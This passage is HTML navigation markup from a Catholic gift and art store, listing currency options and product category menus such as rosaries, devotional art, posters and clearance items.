                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-art/">Theophilia Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aluminum-print-sets/">Aluminum Print Sets</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/open-box/">Open Box</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
